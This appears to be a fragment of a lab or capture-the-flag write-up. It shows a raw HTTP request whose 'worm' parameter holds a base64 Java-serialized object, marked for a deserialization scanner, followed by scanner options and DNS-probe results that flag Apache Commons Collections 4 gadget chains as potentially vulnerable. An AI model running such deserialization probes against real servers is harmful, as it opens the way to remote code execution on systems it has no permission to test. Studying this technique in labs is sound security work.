 Host: 159.65.20.140 Port: 3063 Https
POST /doLaunch HTTP/1.1
Host: 159.65.20.140:30630
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://159.65.20.140:30630/doSignIn
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://159.65.20.140:30630
Connection: close
Cookie: JSESSIONID=9394FD8B6BEE7089AFAFCE5401E2F7EC
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
country=sadas&worm=§rO0ABXQAEnsnd29ybSA6ICdjaGVlemUnfQ%3D%3D§
Set Insertion Point
Clear Insertion Point
DNS (vuln libraries)
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Encode using URL encoding
Attack
Results:
ROME (DNS): NOT vulnerable.
Mozilla Rhino Alternate payload (DNS): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 2 (DNS): NOT vulnerable.
Vaadin (DNS): NOT vulnerable.
JBoss Interceptors (DNS): NOT vulnerable.
Apache Commons Collections 4 (DNS): Potentially VULNERABLE!!!
Spring (DNS): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 3 (DNS): NOT vulnerable.
Apache Commons Collections 4 Alternate payload (DNS): Potentially VULNERABLE!!!
JSON (DNS): NOT vulnerable.
Apache Commons Collections 3 (DNS): NOT vulnerable.
Spring Alternate Payload (DNS): NOT vulnerable.
Java 6 and Java 7 (up to Jdk7u21) (DNS): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 4 (DNS): NOT vulnerable.
Java 8 (up to Jdk8u20) (DNS): NOT vulnerable.
Commons BeanUtils (DNS): NOT vulnerable.
Hibernate 5 (DNS): NOT vulnerable.
Mozilla Rhino (DNS): NOT vulnerable.
Apache Commons Collections 3 Alternate payload (DNS): NOT vulnerable.
Javassist/Weld (DNS): NOT vulnerable.
END